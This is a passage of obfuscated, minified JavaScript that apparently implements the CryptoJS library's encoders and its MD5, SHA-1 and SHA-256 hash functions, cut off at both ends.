n.MIQpY(t,i)},fKwFr:function(t,i){return n.COBTh(t,i)},RHslW:function(t,i){return n.UzKiw(t,i)},ARDDi:function(t,i){return n.MIQpY(t,i)},RhJka:function(t,i){return n.UUxDO(t,i)},GcCOb:function(t,i){return n.bqYOs(t,i)},csjiP:function(t,i){return n.JSBCL(t,i)},ZjcII:function(t){return n.szpvJ(t)},ZZzKF:function(t,i){return n.ctUWq(t,i)},JYlvL:function(t,i){return n.kyeKR(t,i)},AXCod:function(t){return n.szpvJ(t)},QIYqE:function(t,i){return n.xhTDF(t,i)},TqgfO:function(t,i){return n.oPlXe(t,i)},hMSKs:function(t,i,r){return n.OUrAf(t,i,r)},CCTUs:function(t,i){return n.fsJlk(t,i)},VIqZT:n.rbJNx,Vufkz:function(t,i){return n.rdTqc(t,i)},TgmwY:function(t,i){return n.xhTDF(t,i)},ivtXF:function(t,i){return n.xhTDF(t,i)},EFiKH:function(t,i){return n.uIRHD(t,i)}},l=Object.create||function(){function n(){}return function(t){for(var u=r.xhSGU.split("|"),f=0,i;!![];){switch(u[f++]){case"0":n.prototype=null;continue;case"1":continue;case"2":n.prototype=t;continue;case"3":i=new n;continue;case"4":return i}break}}}(),e={},o=e.lib={},u=o.Base=function(){var t={UBTTZ:n.itXmv,gQZuM:function(t,i){return n.JSBCL(t,i)},OxmMO:n.JauOf,dQucm:function(t,i){return n.bsRvd(t,i)},hKPtd:n.cqEJF};return{extend:function(n){for(var r=t.UBTTZ.split("|"),u=0,i;!![];){switch(r[u++]){case"0":return i;case"1":i=t.gQZuM(l,this);continue;case"2":(!i.hasOwnProperty(t.OxmMO)||t.dQucm(this.init,i.init))&&(i.init=function(){i.$super.init.apply(this,arguments)});continue;case"3":n&&i.mixIn(n);continue;case"4":i.init.prototype=i;continue;case"5":i.$super=this;continue}break}},create:function(){var n=this.extend();return n.init.apply(n,arguments),n},init:function(){},mixIn:function(n){for(var i in n)n.hasOwnProperty(i)&&(this[i]=n[i]);n.hasOwnProperty(t.hKPtd)&&(this.toString=n.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),f=o.WordArray=u.extend({init:function(n,t){n=this.words=n||[];this.sigBytes=r.Vtpbo(t,i)?t:r.vaKAp(n.length,4)},toString:function(n){return r.hDahN(n,a).stringify(this)},concat:function(n){for(var s=r.VERtM.split("|"),h=0,i,o,t,f,u,e;!![];){switch(s[h++]){case"0":this.sigBytes+=u;continue;case"1":i=this.sigBytes;continue;case"2":if(r.UWoSn(i,4))for(t=0;r.feRAj(t,u);t++)o=r.pejlk(r.CeHPG(e[r.Vujgk(t,2)],r.sHRxB(24,r.vaKAp(r.UWoSn(t,4),8))),255),f[r.Vujgk(r.TbUeQ(i,t),2)]|=r.lHCMZ(o,r.PPoHW(24,r.VrICx(r.yAzBb(r.lUlEa(i,t),4),8)));else for(t=0;r.feRAj(t,u);t+=4)f[r.Vujgk(r.lUlEa(i,t),2)]=e[r.BNjot(t,2)];continue;case"3":f=this.words;continue;case"4":u=n.sigBytes;continue;case"5":e=n.words;continue;case"6":return this;case"7":this.clamp();continue}break}},clamp:function(){var i=this.words,n=this.sigBytes;i[r.BNjot(n,2)]&=r.lHCMZ(4294967295,r.PPoHW(32,r.VrICx(r.ZfPtp(n,4),8)));i.length=t.ceil(r.nZfrG(n,4))},clone:function(){var n=u.clone.call(this);return n.words=this.words.slice(0),n},random:function(n){for(var i,u=[],s=function(n){for(var e=r.CMnKi.split("|"),o=0,f,n,u,i;!![];){switch(e[o++]){case"0":f=4294967295;continue;case"1":n=n;continue;case"2":u=987654321;continue;case"3":i={DKqEe:r.fPVOb,xePrp:function(n,t){return r.pYBsF(n,t)},SeMBL:function(n,t){return r.fKwFr(n,t)},PNXmO:function(n,t){return r.VrICx(n,t)},ujRpn:function(n,t){return r.RHslW(n,t)},wUPLV:function(n,t){return r.ARDDi(n,t)},gdKVc:function(n,t){return r.RhJka(n,t)},GjSXC:function(n,t){return r.GcCOb(n,t)}};continue;case"4":return function(){for(var e=i.DKqEe.split("|"),o=0,r;!![];){switch(e[o++]){case"0":n=i.xePrp(i.SeMBL(i.PNXmO(18e3,i.xePrp(n,65535)),i.ujRpn(n,16)),f);continue;case"1":r/=4294967296;continue;case"2":r+=.5;continue;case"3":u=i.wUPLV(i.SeMBL(i.PNXmO(36969,i.wUPLV(u,65535)),i.ujRpn(u,16)),f);continue;case"4":r=i.wUPLV(i.SeMBL(i.gdKVc(u,16),n),f);continue;case"5":return i.PNXmO(r,i.GjSXC(t.random(),.5)?1:-1)}break}}}break}},e=0,o;r.feRAj(e,n);e+=4)i=r.csjiP(s,r.VrICx(o||t.random(),4294967296)),o=r.VrICx(r.ZjcII(i),987654071),u.push(r.ZZzKF(r.JYlvL(r.AXCod(i),4294967296),0));return new f.init(u,n)}}),s=e.enc={},a=s.Hex={stringify:function(t){for(var o=n.jPCUw.split("|"),s=0,f,r,e,i,u;!![];){switch(o[s++]){case"0":f=t.sigBytes;continue;case"1":r=[];continue;case"2":e=t.words;continue;case"3":for(i=0;n.oRLTC(i,f);i++)u=n.PVkFy(n.NnhAn(e[n.NnhAn(i,2)],n.odPUZ(24,n.DubQb(n.sHpRI(i,4),8))),255),r.push(n.NnhAn(u,4).toString(16)),r.push(n.PVkFy(u,15).toString(16));continue;case"4":return r.join("")}break}},parse:function(n){for(var i=n.length,u=[],t=0;r.feRAj(t,i);t+=2)u[r.QIYqE(t,3)]|=r.TqgfO(r.hMSKs(parseInt,n.substr(t,2),16),r.PPoHW(24,r.CCTUs(r.ZfPtp(t,8),4)));return new f.init(u,r.nZfrG(i,2))}},h=s.Latin1={stringify:function(n){for(var o=r.VIqZT.split("|"),s=0,u,i,t,f,e;!![];){switch(o[s++]){case"0":u=n.sigBytes;continue;case"1":return i.join("");case"2":i=[];continue;case"3":for(t=0;r.feRAj(t,u);t++)f=r.Vufkz(r.TgmwY(e[r.ivtXF(t,2)],r.PPoHW(24,r.CCTUs(r.ZfPtp(t,4),8))),255),i.push(String.fromCharCode(f));continue;case"4":e=n.words;continue}break}},parse:function(t){for(var r=t.length,u=[],i=0;n.oRLTC(i,r);i++)u[n.NnhAn(i,2)]|=n.UJcdK(n.PVkFy(t.charCodeAt(i),255),n.odPUZ(24,n.lXyKG(n.sHpRI(i,4),8)));return new f.init(u,r)}},v=s.Utf8={stringify:function(t){try{return n.JSBCL(decodeURIComponent,n.JSBCL(escape,h.stringify(t)))}catch(i){throw new Error(n.aPWJw);}},parse:function(n){return h.parse(r.csjiP(unescape,r.EFiKH(encodeURIComponent,n)))}},c=o.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new f.init;this._nDataBytes=0},_append:function(t){n.gvubB(typeof t,n.VfmTe)&&(t=v.parse(t));this._data.concat(t);this._nDataBytes+=t.sigBytes},_process:function(i){for(var y=n.mFYij.split("|"),p=0,a,h,e,c,r,o,l,u,s,v;!![];){switch(y[p++]){case"0":u=i?t.ceil(u):t.max(n.odPUZ(n.Gxbic(u,0),this._minBufferSize),0);continue;case"1":a=n.CYqRc(o,4);continue;case"2":h=t.min(n.xBRmy(r,4),l);continue;case"3":e=this._data;continue;case"4":return new f.init(v,h);case"5":c=e.words;continue;case"6":r=n.xBRmy(u,o);continue;case"7":o=this.blockSize;continue;case"8":l=e.sigBytes;continue;case"9":u=n.XAeuo(l,a);continue;case"10":if(r){for(s=0;n.oRLTC(s,r);s+=o)this._doProcessBlock(c,s);v=c.splice(0,r);e.sigBytes-=h}continue}break}},clone:function(){var n=u.clone.call(this);return n._data=this._data.clone(),n},_minBufferSize:0}),p=o.Hasher=c.extend({cfg:u.extend(),init:function(n){this.cfg=this.cfg.extend(n);this.reset()},reset:function(){c.reset.call(this);this._doReset()},update:function(n){return this._append(n),this._process(),this},finalize:function(n){n&&this._append(n);return this._doFinalize()},blockSize:n.VnmeP(512,32),_createHelper:function(n){return function(t,i){return new n.init(i).finalize(t)}},_createHmacHelper:function(n){return function(t,i){return new y.HMAC.init(n,i).finalize(t)}}}),y=e.algo={};return e}(Math);return function(){function o(t,i,r){for(var s,h,o=[],e=0,u=0;n.mLAoU(u,i);u++)n.zUDbM(u,4)&&(s=n.vpFHS(r[t.charCodeAt(n.lNSZM(u,1))],n.SjVoY(n.FjgqK(u,4),2)),h=n.bPtxA(r[t.charCodeAt(u)],n.KcjGh(6,n.SjVoY(n.cWBts(u,4),2))),o[n.dwbpr(e,2)]|=n.vpFHS(n.ctUWq(s,h),n.KcjGh(24,n.SjVoY(n.faSyZ(e,4),8))),e++);return f.create(o,e)}var i={uazxL:n.pbizV,VwpNh:function(t,i){return n.ArLZt(t,i)},WrKXx:n.YQTsb,iYzZk:function(t,i){return n.xUxfG(t,i)},MuqVL:function(t,i){return n.vpFHS(t,i)},JtzKy:function(t,i){return n.qBHvL(t,i)},PXHFL:function(t,i){return n.UtuCv(t,i)},MTBMN:function(t,i){return n.dwbpr(t,i)},boSPX:function(t,i){return n.KcjGh(t,i)},JFIjm:function(t,i){return n.SjVoY(t,i)},zEkDW:function(t,i){return n.faSyZ(t,i)},vKMVD:function(t,i){return n.UtuCv(t,i)},rIosA:function(t,i){return n.CIFnL(t,i)},aUGeb:function(t,i){return n.xbDHy(t,i)},rhBgD:function(t,i){return n.cVEMo(t,i)},GwTxG:function(t,i){return n.KcjGh(t,i)},pJZUZ:function(t,i){return n.SjVoY(t,i)},arAbE:function(t,i){return n.ArLZt(t,i)},UXZGP:function(t,i){return n.rOkAY(t,i)},CRWpL:function(t,i){return n.OydSN(t,i)},FIgMr:function(t,i){return n.UtuCv(t,i)},PPSDz:function(t,i){return n.OydSN(t,i)},qIixU:function(t,i){return n.MSeHA(t,i)},gmdLQ:function(t,i){return n.GviZZ(t,i)},MdOSF:function(t,i){return n.fZwYm(t,i)},JQTTY:function(t,i){return n.fZwYm(t,i)},LJaAf:function(t,i){return n.cmaWj(t,i)},MhssP:function(t,i){return n.OydSN(t,i)},DOImm:function(t,i){return n.faSyZ(t,i)},YinoU:function(t,i){return n.faSyZ(t,i)}},r=t,u=r.lib,f=u.WordArray,e=r.enc,s=e.Base64={stringify:function(n){for(var p=i.uazxL.split("|"),w=0,e,f,t,h,c,l,a,v,r,y,o,u,s;!![];){switch(p[w++]){case"0":e=this._map;continue;case"1":f=n.words;continue;case"2":for(t=0;i.VwpNh(t,s);t+=3)for(h=i.WrKXx.split("|"),c=0;!![];){switch(h[c++]){case"0":l=i.iYzZk(i.iYzZk(i.MuqVL(a,16),i.JtzKy(y,8)),v);continue;case"1":a=i.PXHFL(i.MTBMN(f[i.MTBMN(t,2)],i.boSPX(24,i.JFIjm(i.zEkDW(t,4),8))),255);continue;case"2":v=i.vKMVD(i.rIosA(f[i.aUGeb(i.rhBgD(t,2),2)],i.GwTxG(24,i.pJZUZ(i.zEkDW(i.rhBgD(t,2),4),8))),255);continue;case"3":for(r=0;i.VwpNh(r,4)&&i.arAbE(i.UXZGP(t,i.CRWpL(r,.75)),s);r++)u.push(e.charAt(i.FIgMr(i.aUGeb(l,i.PPSDz(6,i.qIixU(3,r))),63)));continue;case"4":y=i.gmdLQ(i.MdOSF(f[i.JQTTY(i.LJaAf(t,1),2)],i.qIixU(24,i.MhssP(i.DOImm(i.LJaAf(t,1),4),8))),255);continue}break}continue;case"3":o=e.charAt(64);continue;case"4":u=[];continue;case"5":return u.join("");case"6":n.clamp();continue;case"7":s=n.sigBytes;continue;case"8":if(o)while(i.YinoU(u.length,4))u.push(o);continue}break}},parse:function(t){for(var h=n.IMYdU.split("|"),c=0,f,i,e,r,s,u;!![];){switch(h[c++]){case"0":e&&(f=t.indexOf(e),n.ZhYNy(f,-1)&&(s=f));continue;case"1":return n.IVniB(o,t,s,r);case"2":if(!r)for(r=this._reverseMap=[],i=0;n.LhaUb(i,u.length);i++)r[u.charCodeAt(i)]=i;continue;case"3":e=u.charAt(64);continue;case"4":r=this._reverseMap;continue;case"5":s=t.length;continue;case"6":u=this._map;continue}break}},_map:n.XikvN}}(),function(i){function u(t,i,r,u,f,e,o){var s=n.HflpT(n.HflpT(n.HflpT(t,n.VPewp(n.QWyAO(i,r),n.QWyAO(~i,u))),f),o);return n.MJcLP(n.eixkw(n.kNCUt(s,e),n.KNAlh(s,n.MSeHA(32,e))),i)}function f(n,t,i,r,u,f,e){var o=s.JayiC(s.OjPMs(s.OjPMs(n,s.rcIwo(s.osdQv(t,r),s.PbCUC(i,~r))),u),e);return s.gwReO(s.rcIwo(s.VbIKf(o,f),s.SnjGg(o,s.CMnaH(32,f))),t)}function e(t,i,r,u,f,e,o){var s=n.dMCQq(n.wruVK(n.wruVK(t,n.XvhSh(n.XvhSh(i,r),u)),f),o);return n.wruVK(n.eixkw(n.kNCUt(s,e),n.KNAlh(s,n.fvPfP(32,e))),i)}function o(t,i,r,u,f,e,o){var s=n.yQywY(n.VlfuH(n.hFTbO(t,n.AKNjx(r,n.ypJDT(i,~u))),f),o);return n.hFTbO(n.QqHGY(n.kNCUt(s,e),n.KNAlh(s,n.fvPfP(32,e))),i)}var s={JayiC:function(t,i){return n.hFTbO(t,i)},OjPMs:function(t,i){return n.RTdHb(t,i)},rcIwo:function(t,i){return n.QqHGY(t,i)},osdQv:function(t,i){return n.QWyAO(t,i)},PbCUC:function(t,i){return n.QWyAO(t,i)},gwReO:function(t,i){return n.RTdHb(t,i)},VbIKf:function(t,i){return n.kNCUt(t,i)},SnjGg:function(t,i){return n.SkNXK(t,i)},CMnaH:function(t,i){return n.fvPfP(t,i)}},h=t,a=h.lib,v=a.WordArray,c=a.Hasher,y=h.algo,r=[],l;(function(){for(var t=0;n.lTvHW(t,64);t++)r[t]=n.YFQty(n.eHTph(i.abs(i.sin(n.cmaWj(t,1))),4294967296),0)})();l=y.MD5=c.extend({_doReset:function(){this._hash=new v.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,i){for(var lt=n.CAchV.split("|"),at=0,v,s,h,y,p,w,b,ht,ct,k,d,g,a,nt,tt,c,it,rt,ut,ft,et,ot,st,l;!![];){switch(lt[at++]){case"0":v=t[n.cmaWj(i,12)];continue;case"1":l=n.wMGKF(o,l,c,s,h,rt,6,r[60]);continue;case"2":s=n.wMGKF(f,s,h,l,c,tt,14,r[26]);continue;case"3":h=n.wTvvE(o,h,l,c,s,ut,10,r[49]);continue;case"4":l=n.zdlfN(o,l,c,s,h,ot,6,r[48]);continue;case"5":s=a[2];continue;case"6":s=n.wqWCF(e,s,h,l,c,tt,16,r[42]);continue;case"7":h=n.wqWCF(f,h,l,c,s,b,9,r[17]);continue;case"8":h=n.jXkwB(f,h,l,c,s,w,9,r[29]);continue;case"9":h=a[3];continue;case"10":a[2]=n.YFQty(n.cmaWj(a[2],s),0);continue;case"11":l=n.cugKP(o,l,c,s,h,v,6,r[52]);continue;case"12":l=n.WfoKg(e,l,c,s,h,p,4,r[36]);continue;case"13":l=n.EddsB(u,l,c,s,h,ft,7,r[8]);continue;case"14":c=n.IiGNa(f,c,s,h,l,rt,20,r[23]);continue;case"15":y=t[n.SDkgH(i,14)];continue;case"16":a[0]=n.IsJeQ(n.BkwYU(a[0],l),0);continue;case"17":p=t[n.gtdiz(i,1)];continue;case"18":a[3]=n.IsJeQ(n.rOUiQ(a[3],h),0);continue;case"19":w=t[n.rOUiQ(i,2)];continue;case"20":b=t[n.rOUiQ(i,6)];continue;case"21":for(ht=0;n.lTvHW(ht,16);ht++)ct=n.Ponkr(i,ht),k=t[ct],t[ct]=n.xLdTu(n.GviZZ(n.xLdTu(n.qBHvL(k,8),n.vyVfi(k,24)),16711935),n.bInJs(n.rpcOA(n.qBHvL(k,24),n.UtSPH(k,8)),4278255360));continue;case"22":s=n.ulTSd(o,s,h,l,c,it,15,r[54]);continue;case"23":s=n.cqYLt(f,s,h,l,c,st,14,r[18]);continue;case"24":d=t[n.Ponkr(i,5)];continue;case"25":h=n.cqYLt(u,h,l,c,s,nt,12,r[9]);continue;case"26":g=t[n.Ponkr(i,15)];continue;case"27":s=n.zHQAk(o,s,h,l,c,y,15,r[50]);continue;case"28":c=n.Bmofj(u,c,s,h,l,ut,22,r[7]);continue;case"29":l=n.KHnCD(e,l,c,s,h,et,4,r[40]);continue;case"30":s=n.CxQAt(u,s,h,l,c,b,17,r[6]);continue;case"31":s=n.CxQAt(f,s,h,l,c,g,14,r[22]);continue;case"32":a[1]=n.xKdQZ(n.UEnXx(a[1],c),0);continue;case"33":c=n.CxQAt(f,c,s,h,l,ft,20,r[27]);continue;case"34":s=n.VnUSa(o,s,h,l,c,b,15,r[58]);continue;case"35":l=n.MLUWe(f,l,c,s,h,p,5,r[16]);continue;case"36":a=this._hash.words;continue;case"37":nt=t[n.UEnXx(i,9)];continue;case"38":l=n.mmmKv(u,l,c,s,h,v,7,r[12]);continue;case"39":l=n.mmmKv(f,l,c,s,h,d,5,r[20]);continue;case"40":c=n.mmmKv(f,c,s,h,l,ot,20,r[19]);continue;case"41":h=n.mmmKv(f,h,l,c,s,y,9,r[25]);continue;case"42":s=n.mmmKv(e,s,h,l,c,st,16,r[34]);continue;case"43":h=n.gWcbF(u,h,l,c,s,p,12,r[1]);continue;case"44":c=n.gWcbF(o,c,s,h,l,d,21,r[51]);continue;case"45":tt=t[n.nFGTa(i,3)];continue;case"46":h=n.gWcbF(u,h,l,c,s,et,12,r[13]);continue;case"47":h=n.gWcbF(f,h,l,c,s,it,9,r[21]);continue;case"48":l=n.xdmps(u,l,c,s,h,ot,7,r[0]);continue;case"49":s=n.JEDAj(o,s,h,l,c,w,15,r[62]);continue;case"50":h=n.IbUer(e,h,l,c,s,rt,11,r[37]);continue;case"51":l=n.IbUer(u,l,c,s,h,rt,7,r[4]);continue;case"52":c=a[1];continue;case"53":h=n.sdmhD(e,h,l,c,s,ot,11,r[41]);continue;case"54":it=t[n.YcWbi(i,10)];continue;case"55":l=n.JkVxv(f,l,c,s,h,et,5,r[28]);continue;case"56":c=n.JkVxv(e,c,s,h,l,y,23,r[35]);continue;case"57":c=n.dHgyE(e,c,s,h,l,w,23,r[47]);continue;case"58":c=n.dHgyE(u,c,s,h,l,st,22,r[11]);continue;case"59":h=n.dHgyE(u,h,l,c,s,d,12,r[5]);continue;case"60":c=n.IWTVH(e,c,s,h,l,it,23,r[39]);continue;case"61":s=n.nZShv(u,s,h,l,c,it,17,r[10]);continue;case"62":c=n.CqDDS(o,c,s,h,l,et,21,r[59]);continue;case"63":l=n.CqDDS(o,l,c,s,h,ft,6,r[56]);continue;case"64":rt=t[n.YcWbi(i,4)];continue;case"65":h=n.uiDxM(e,h,l,c,s,v,11,r[45]);continue;case"66":h=n.AfNBI(o,h,l,c,s,st,10,r[61]);continue;case"67":ut=t[n.BpQGr(i,7)];continue;case"68":s=n.AfNBI(u,s,h,l,c,w,17,r[2]);continue;case"69":ft=t[n.BpQGr(i,8)];continue;case"70":c=n.AfNBI(e,c,s,h,l,b,23,r[43]);continue;case"71":h=n.mSbDc(o,h,l,c,s,tt,10,r[53]);continue;case"72":et=t[n.BpQGr(i,13)];continue;case"73":l=n.mSbDc(f,l,c,s,h,nt,5,r[24]);continue;case"74":h=n.mSbDc(e,h,l,c,s,ft,11,r[33]);continue;case"75":ot=t[n.NhAhY(i,0)];continue;case"76":s=n.QOhHL(e,s,h,l,c,ut,16,r[38]);continue;case"77":st=t[n.YpeaY(i,11)];continue;case"78":l=a[0];continue;case"79":c=n.rTXZP(o,c,s,h,l,nt,21,r[63]);continue;case"80":l=n.rTXZP(e,l,c,s,h,d,4,r[32]);continue;case"81":s=n.rTXZP(e,s,h,l,c,g,16,r[46]);continue;case"82":c=n.rTXZP(f,c,s,h,l,v,20,r[31]);continue;case"83":c=n.LYEWM(u,c,s,h,l,g,22,r[15]);continue;case"84":c=n.LYEWM(u,c,s,h,l,tt,22,r[3]);continue;case"85":s=n.LYEWM(u,s,h,l,c,y,17,r[14]);continue;case"86":h=n.LYEWM(o,h,l,c,s,g,10,r[57]);continue;case"87":l=n.XCIBQ(e,l,c,s,h,nt,4,r[44]);continue;case"88":s=n.phfLp(f,s,h,l,c,ut,14,r[30]);continue;case"89":c=n.HPxXZ(o,c,s,h,l,p,21,r[55]);continue}break}},_doFinalize:function(){for(var a=n.YOjLc.split("|"),v=0,t,r,h,c,u,f,l,s,e,o;!![];){switch(a[v++]){case"0":for(t=0;n.lTvHW(t,4);t++)r=l[t],l[t]=n.hToZb(n.yJkxm(n.VFziR(n.QiJxw(r,8),n.UtSPH(r,24)),16711935),n.ZsnBh(n.VFziR(n.QiJxw(r,24),n.fSYfB(r,8)),4278255360));continue;case"1":u[n.ZjBmM(f,5)]|=n.QiJxw(128,n.MSeHA(24,n.faSyZ(f,32)));continue;case"2":h=n.SawNf(this._nDataBytes,8);continue;case"3":c=this._hash;continue;case"4":s.sigBytes=n.bcMEg(n.sWBys(u.length,1),4);continue;case"5":this._process();continue;case"6":u=s.words;continue;case"7":f=n.bcMEg(s.sigBytes,8);continue;case"8":u[n.SeVom(n.QiJxw(n.stVQh(n.NWwiV(f,64),9),4),14)]=n.GFzcJ(n.ZsnBh(n.GFzcJ(n.QiJxw(e,8),n.stVQh(e,24)),16711935),n.ZsnBh(n.GFzcJ(n.RoLbR(e,24),n.RtMPa(e,8)),4278255360));continue;case"9":l=c.words;continue;case"10":s=this._data;continue;case"11":e=h;continue;case"12":return c;case"13":o=i.floor(n.FqPUH(h,4294967296));continue;case"14":u[n.QcaGu(n.RoLbR(n.DarhE(n.HflpT(f,64),9),4),15)]=n.VPewp(n.KdGrc(n.VPewp(n.RoLbR(o,8),n.DarhE(o,24)),16711935),n.KdGrc(n.VPewp(n.RoLbR(o,24),n.KNAlh(o,8)),4278255360));continue}break}},clone:function(){var n=c.clone.call(this);return n._hash=this._hash.clone(),n}});h.MD5=c._createHelper(l);h.HmacMD5=c._createHmacHelper(l)}(Math),function(){for(var h=n.GnLgz.split("|"),c=0,f,r,o,i,s,u,e;!![];){switch(h[c++]){case"0":f=o.SHA1=u.extend({_doReset:function(){this._hash=new s.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,r){for(var p=n.dCQgH.split("|"),w=0,u,o,e,f,v,y,l,a,h,c,s;!![];){switch(p[w++]){case"0":u=this._hash.words;continue;case"1":o=u[3];continue;case"2":e=u[1];continue;case"3":for(f=0;n.WPxya(f,80);f++)for(v=n.CMbSi.split("|"),y=0;!![];){switch(v[y++]){case"0":h=a;continue;case"1":n.WPxya(f,16)?i[f]=n.QVIXl(t[n.RTdHb(r,f)],0):(l=n.AKNjx(n.HcmkO(n.HcmkO(i[n.fvPfP(f,3)],i[n.lqqYt(f,8)]),i[n.vIaDt(f,14)]),i[n.VPuyk(f,16)]),i[f]=n.XdvpY(n.AjOPu(l,1),n.cjWQt(l,31)));continue;case"2":a=n.xotTS(n.xotTS(n.XdvpY(n.Mdjju(h,5),n.cjWQt(h,27)),c),i[f]);continue;case"3":a+=n.ySBGi(f,20)?n.xotTS(n.otGUV(n.PekMA(e,s),n.PekMA(~e,o)),1518500249):n.AUOjk(f,40)?n.xotTS(n.nVHew(n.nVHew(e,s),o),1859775393):n.AUOjk(f,60)?n.VPuyk(n.QBdJP(n.QBdJP(n.PekMA(e,s),n.PekMA(e,o)),n.pvllC(s,o)),1894007588):n.VPuyk(n.nVHew(n.eAdzJ(e,s),o),899497514);continue;case"4":c=o;continue;case"5":e=h;continue;case"6":o=s;continue;case"7":s=n.QBdJP(n.Mdjju(e,30),n.YwYav(e,2));continue}break}continue;case"4":u[3]=n.QBdJP(n.xotTS(u[3],o),0);continue;case"5":u[0]=n.onsIF(n.xotTS(u[0],h),0);continue;case"6":u[2]=n.ESncb(n.xotTS(u[2],s),0);continue;case"7":u[1]=n.ESncb(n.xotTS(u[1],e),0);continue;case"8":h=u[0];continue;case"9":c=u[4];continue;case"10":u[4]=n.ESncb(n.xotTS(u[4],c),0);continue;case"11":s=u[2];continue}break}},_doFinalize:function(){for(var f=n.lCrzX.split("|"),e=0,t,r,i,u;!![];){switch(f[e++]){case"0":i[n.HwQxX(t,5)]|=n.Mdjju(128,n.VPuyk(24,n.BXRiu(t,32)));continue;case"1":this._process();continue;case"2":t=n.GIsdK(r.sigBytes,8);continue;case"3":r.sigBytes=n.GIsdK(i.length,4);continue;case"4":r=this._data;continue;case"5":i[n.LbKXo(n.Mdjju(n.HwQxX(n.RUhEC(t,64),9),4),15)]=u;continue;case"6":i=r.words;continue;case"7":return this._hash;case"8":i[n.EWzFp(n.Mdjju(n.HwQxX(n.XRFNU(t,64),9),4),14)]=Math.floor(n.FqPUH(u,4294967296));continue;case"9":u=n.GIsdK(this._nDataBytes,8);continue}break}},clone:function(){var n=u.clone.call(this);return n._hash=this._hash.clone(),n}});continue;case"1":r=t;continue;case"2":o=r.algo;continue;case"3":i=[];continue;case"4":s=e.WordArray;continue;case"5":r.HmacSHA1=u._createHmacHelper(f);continue;case"6":r.SHA1=u._createHelper(f);continue;case"7":u=e.Hasher;continue;case"8":e=r.lib;continue}break}}(),function(i){var r={OwELS:function(t,i){return n.QXwcS(t,i)},TEhWU:function(t,i){return n.MPoCx(t,i)},FgTsY:n.OzscW,VAGxQ:function(t,i){return n.ahDGe(t,i)},TuRED:function(t,i){return n.cDKWR(t,i)},HBNal:function(t,i){return n.hITLC(t,i)},GOPLq:function(t,i){return n.GIsdK(t,i)},rBiQj:function(t,i){return n.uJkrg(t,i)},XiqHb:function(t,i){return n.uJkrg(t,i)},kKwxy:function(t,i){return n.PiRrI(t,i)},ZDSwf:function(t,i){return n.cDKWR(t,i)},eRmUj:function(t,i){return n.KyGWg(t,i)},HUrSB:function(t,i){return n.WnBoh(t,i)},JVoOZ:function(t,i){return n.PiRrI(t,i)},qPNtQ:function(t,i){return n.VsXAc(t,i)},jcYng:function(t,i){return n.NPpTI(t,i)}},f=t,s=f.lib,l=s.WordArray,e=s.Hasher,a=f.algo,h=[],c=[],u,o;(function(){function o(n){for(var u=i.sqrt(n),t=2;r.OwELS(t,u);t++)if(!r.TEhWU(n,t))return![];return!![]}function e(n){return u.nPMIX(u.WRVZs(u.FzkRY(n,u.nPMIX(n,0)),4294967296),0)}for(var u={nPMIX:function(t,i){return n.dXYGq(t,i)},WRVZs:function(t,i){return n.GIsdK(t,i)},FzkRY:function(t,i){return n.rAbdt(t,i)}},f=2,t=0;n.AUOjk(t,64);)n.uIRHD(o,f)&&(n.EXQEf(t,8)&&(h[t]=n.uIRHD(e,i.pow(f,n.FqPUH(1,2)))),c[t]=n.lYpDB(e,i.pow(f,n.FqPUH(1,3))),t++),f++})();u=[];o=a.SHA256=e.extend({_doReset:function(){this._hash=new l.init(h.slice(0))},_doProcessBlock:function(t,i){for(var st=n.YGnXp.split("|"),ht=0,e,p,w,s,v,f,k,d,b,g,nt,tt,it,rt,ut,h,l,ft,et,ot,r,y,o,a;!![];){switch(st[ht++]){case"0":r[2]=n.dXYGq(n.cUSXG(r[2],s),0);continue;case"1":e=r[4];continue;case"2":p=r[7];continue;case"3":r[7]=n.dXYGq(n.cUSXG(r[7],p),0);continue;case"4":w=r[3];continue;case"5":s=r[2];continue;case"6":v=r[6];continue;case"7":r[4]=n.MOLXn(n.QMzwS(r[4],e),0);continue;case"8":for(f=0;n.OQgPe(f,64);f++)for(k=n.uvhAB.split("|"),d=0;!![];){switch(k[d++]){case"0":b=n.QMzwS(n.QMzwS(n.QMzwS(n.GHNUt(p,g),nt),c[f]),u[f]);continue;case"1":y=e;continue;case"2":o=n.MOLXn(n.GHNUt(b,ft),0);continue;case"3":s=a;continue;case"4":a=o;continue;case"5":g=n.SsfNl(n.KijaB(n.NlcXp(n.Mdjju(e,26),n.LVpRa(e,6)),n.bqRlz(n.Mdjju(e,21),n.LVpRa(e,11))),n.bqRlz(n.Mdjju(e,7),n.bKYLj(e,25)));continue;case"6":nt=n.WypaT(n.pvllC(e,y),n.uBToD(~e,v));continue;case"7":p=v;continue;case"8":if(n.jmPLP(f,16))u[f]=n.QweDq(t[n.GHNUt(i,f)],0);else for(tt=n.jrdZJ.split("|"),it=0;!![];){switch(tt[it++]){case"0":rt=n.xMFRQ(n.jHFXj(n.ccgiu(n.Mdjju(h,25),n.cmbIY(h,7)),n.ccgiu(n.XlaHQ(h,14),n.uqmIL(h,18))),n.uqmIL(h,3));continue;case"1":ut=n.jHFXj(n.jHFXj(n.JJSKf(n.VcXUZ(l,15),n.Xzjxo(l,17)),n.JJSKf(n.NqOck(l,13),n.QKWuP(l,19))),n.lazCm(l,10));continue;case"2":u[f]=n.YVBFQ(n.YVBFQ(n.YVBFQ(rt,u[n.rAbdt(f,7)]),ut),u[n.UYQXY(f,16)]);continue;case"3":h=u[n.UYQXY(f,15)];continue;case"4":l=u[n.KyGWg(f,2)];continue}break}continue;case"9":ft=n.YVBFQ(et,ot);continue;case"10":e=n.dlmml(n.triGN(w,b),0);continue;case"11":et=n.fZAta(n.Ahidp(n.dTPQx(n.NqOck(o,30),n.jlZKj(o,2)),n.HAvrW(n.QlkyT(o,19),n.jlZKj(o,13))),n.HAvrW(n.cDKWR(o,10),n.hITLC(o,22)));continue;case"12":w=s;continue;case"13":v=y;continue;case"14":ot=n.Ahidp(n.Ahidp(n.uBToD(o,a),n.uBToD(o,s)),n.EAVMR(a,s));continue}break}continue;case"9":r=this._hash.words;continue;case"10":y=r[5];continue;case"11":r[6]=n.lOhkC(n.triGN(r[6],v),0);continue;case"12":r[5]=n.ronLF(n.ceKQU(r[5],y),0);continue;case"13":o=r[0];continue;case"14":a=r[1];continue;case"15":r[0]=n.ronLF(n.AiiVq(r[0],o),0);continue;case"16":r[1]=n.ronLF(n.lRrgL(r[1],a),0);continue;case"17":r[3]=n.nfMrh(n.lRrgL(r[3],w),0);continue}